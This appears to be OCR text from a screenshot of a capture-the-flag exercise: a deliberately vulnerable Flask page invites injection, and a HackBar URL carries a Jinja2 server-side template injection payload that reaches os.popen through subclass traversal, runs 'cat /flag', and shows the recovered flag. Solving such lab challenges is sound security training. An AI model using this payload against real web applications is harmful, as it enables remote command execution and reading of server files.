 小白的flask网站
尝试注入一下吧
Enter your name...
Submit
Welcome, flag{dc57c2c1-54c4-48c3-8502-0992282c41f6} !
© 2025 - Powered by tools
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://27.25.151.26:4734/?name={{%27%27[%22__class__%22][%22__base__%22][%22__subclasses__%22]()[133][%22__init__%22][%22__globals__%22][request[%22args%22][%22a%22]]
(request[%22args%22][%22b%22])[%27read%27]()}}&a=popen&b=cat%20/flag
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value